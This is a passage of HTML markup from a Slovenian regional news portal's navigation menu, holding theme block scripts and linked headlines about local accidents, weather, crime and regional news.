                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/v-strmem-pobocju-nad-cepovanom-strmoglavilo-ultralahko-letalo-pilot-umrl-na-kraju-nesrece-foto/" rel="bookmark" title="V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na kraju nesreče #FOTO">V strmem pobočju nad Čepovanom strmoglavilo ultralahko letalo, pilot umrl na&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/Fojana-v-vasi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/obcina-brda-poziva-obcane-k-dokumentiranju-skode-po-naravni-nesreci/" rel="bookmark" title="Občina Brda poziva občane k dokumentiranju škode po naravni nesreči">Občina Brda poziva občane k dokumentiranju škode po naravni nesreči</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/11/20251118_185225-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/neurje-v-goriskih-brdih-150-prebivalcev-se-vedno-odrezanih-od-sveta/" rel="bookmark" title="Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta">Neurje v Goriških Brdih: 150 prebivalcev še vedno odrezanih od sveta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696e3c7132c5f" data-td_block_id="td_uid_2_696e3c7132c5f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696e3c7132c5f" data-td_block_id="td_uid_2_696e3c7132c5f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5353"><a href="https://go-portal.si/rubrika/tu-in-tam/">Tu in Tam</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696e3c7137286_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e3c7137286" ><script>var block_td_uid_3_696e3c7137286 = new tdBlock();
block_td_uid_3_696e3c7137286.id = "td_uid_3_696e3c7137286";
block_td_uid_3_696e3c7137286.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1519","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_696e3c7137286_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e3c7137286_rand","tdc_css_class_style":"td_uid_3_696e3c7137286_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_696e3c7137286.td_column_number = "3";
block_td_uid_3_696e3c7137286.block_type = "td_block_mega_menu";
block_td_uid_3_696e3c7137286.post_count = "5";
block_td_uid_3_696e3c7137286.found_posts = "861";
block_td_uid_3_696e3c7137286.header_color = "";
block_td_uid_3_696e3c7137286.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e3c7137286.max_num_pages = "173";
tdBlocksArray.push(block_td_uid_3_696e3c7137286);
</script><div id=td_uid_3_696e3c7137286 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/12/sveca-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/12/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/glasbenik-anze-se-je-poslovil-pri-25-letih-skupnost-v-soku-foto/" rel="bookmark" title="Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku #foto">Glasbenik Anže se je poslovil pri 25 letih: Skupnost v šoku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2022/08/Potres-seizmograf4-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres z magnitudo 6,1 stresel grško Kreto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-z-magnitudo-61-stresel-grsko-kreto/" rel="bookmark" title="Močan potres z magnitudo 6,1 stresel grško Kreto">Močan potres z magnitudo 6,1 stresel grško Kreto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2024/07/Roglic-e1748079457832-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Roglič za las za Tarlingom na napetem kronometru v Tirani"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/roglic-za-las-za-tarlingom-na-napetem-kronometru-v-tirani/" rel="bookmark" title="Roglič za las za Tarlingom na napetem kronometru v Tirani">Roglič za las za Tarlingom na napetem kronometru v Tirani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/evropsko-sodisce-pritiska-na-srbijo-pojasnite-uporabo-zvocnega-topa/" rel="bookmark" title="Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!">Evropsko sodišče pritiska na Srbijo: Pojasnite uporabo zvočnega topa!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/protest-beograd-1503-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srbski-minister-dacic-razkril-policija-ima-zvocne-topove-v-skladiscu-policije/" rel="bookmark" title="Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije">Srbski minister Dačić razkril: Policija ima zvočne topove v skladišču policije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696e3c7137286" data-td_block_id="td_uid_3_696e3c7137286"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696e3c7137286" data-td_block_id="td_uid_3_696e3c7137286"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-3451"><a href="https://go-portal.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696e3c713967b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_696e3c713967b" ><script>var block_td_uid_4_696e3c713967b = new tdBlock();
block_td_uid_4_696e3c713967b.id = "td_uid_4_696e3c713967b";
block_td_uid_4_696e3c713967b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_696e3c713967b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_696e3c713967b_rand","tdc_css_class_style":"td_uid_4_696e3c713967b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_696e3c713967b.td_column_number = "3";
block_td_uid_4_696e3c713967b.block_type = "td_block_mega_menu";
block_td_uid_4_696e3c713967b.post_count = "5";
block_td_uid_4_696e3c713967b.found_posts = "772";
block_td_uid_4_696e3c713967b.header_color = "";
block_td_uid_4_696e3c713967b.ajax_pagination_infinite_stop = "";
block_td_uid_4_696e3c713967b.max_num_pages = "155";
tdBlocksArray.push(block_td_uid_4_696e3c713967b);
</script><div id=td_uid_4_696e3c713967b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.56.28-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!"/></a></div>                <a href="https://go-portal.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihaja-mrzla-fronta-temperature-v-sloveniji-do-10-c/" rel="bookmark" title="Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!">Prihaja mrzla fronta: Temperature v Sloveniji do –10 °C!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/08/534712072_1296133012522159_8998677129764567529_n-1200x800_c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/srednja-evropa-pod-groznjo-sibirskega-mraza-ali-bo-februar-prinesel-poledenelo-slovenijo/" rel="bookmark" title="Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo Slovenijo?">Srednja Evropa pod grožnjo sibirskega mraza: Ali bo februar prinesel poledenelo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-18-at-11.20.49-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/sumljivo-podkupovanje-v-odmevnem-primeru-smrti-alesa-sutarja/" rel="bookmark" title="Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja">Sumljivo podkupovanje v odmevnem primeru smrti Aleša Šutarja</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/fkp-cerkno-20.-januar-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prihodnost slovenskega kmeta je prihodnost Slovenije"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prihodnost-slovenskega-kmeta-je-prihodnost-slovenije-2/" rel="bookmark" title="Prihodnost slovenskega kmeta je prihodnost Slovenije">Prihodnost slovenskega kmeta je prihodnost Slovenije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696e3c713967b" data-td_block_id="td_uid_4_696e3c713967b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696e3c713967b" data-td_block_id="td_uid_4_696e3c713967b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3452"><a href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696e3c713b26b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_696e3c713b26b" ><script>var block_td_uid_5_696e3c713b26b = new tdBlock();
block_td_uid_5_696e3c713b26b.id = "td_uid_5_696e3c713b26b";
block_td_uid_5_696e3c713b26b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_696e3c713b26b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_696e3c713b26b_rand","tdc_css_class_style":"td_uid_5_696e3c713b26b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_696e3c713b26b.td_column_number = "3";
block_td_uid_5_696e3c713b26b.block_type = "td_block_mega_menu";
block_td_uid_5_696e3c713b26b.post_count = "5";
block_td_uid_5_696e3c713b26b.found_posts = "230";
block_td_uid_5_696e3c713b26b.header_color = "";
block_td_uid_5_696e3c713b26b.ajax_pagination_infinite_stop = "";
block_td_uid_5_696e3c713b26b.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_5_696e3c713b26b);
</script><div id=td_uid_5_696e3c713b26b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/03/jugoslavija-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jugoslovanske zastave v Gorici povzročile razburjenje"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/jugoslovanske-zastave-v-gorici-povzrocile-razburjenje/" rel="bookmark" title="Jugoslovanske zastave v Gorici povzročile razburjenje">Jugoslovanske zastave v Gorici povzročile razburjenje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Pes-v-morju-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Reševanje psa v razburkanem morju"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/resevanje-psa-v-razburkanem-morju/" rel="bookmark" title="Reševanje psa v razburkanem morju">Reševanje psa v razburkanem morju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/02/Prometna-nesreca-Foto-Autovie-Venete-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/voznica-na-avtocesti-obrnila-v-napacno-smer-in-v-silovitem-trcenju-izgubila-zivljenje/" rel="bookmark" title="Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju izgubila življenje">Voznica na avtocesti obrnila v napačno smer in v silovitem trčenju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/12/Policija-Italija2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Na avtocesti avtomobil do smrti povozil pešca"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/na-avtocesti-avtomobil-povozil-pesca/" rel="bookmark" title="Na avtocesti avtomobil do smrti povozil pešca">Na avtocesti avtomobil do smrti povozil pešca</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Poskus-ropa-534x367.jpg 534w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku"/></a></div>                <a href="https://go-portal.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mlada-roparja-s-pistolo-in-slepimi-naboji-prestrasila-potnike-na-vlaku/" rel="bookmark" title="Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku">Mlada roparja s pištolo in slepimi naboji prestrašila potnike na vlaku</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696e3c713b26b" data-td_block_id="td_uid_5_696e3c713b26b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696e3c713b26b" data-td_block_id="td_uid_5_696e3c713b26b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-3449"><a href="https://go-portal.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696e3c713c37b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_696e3c713c37b" ><script>var block_td_uid_6_696e3c713c37b = new tdBlock();
block_td_uid_6_696e3c713c37b.id = "td_uid_6_696e3c713c37b";
block_td_uid_6_696e3c713c37b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_696e3c713c37b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_696e3c713c37b_rand","tdc_css_class_style":"td_uid_6_696e3c713c37b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_696e3c713c37b.td_column_number = "3";
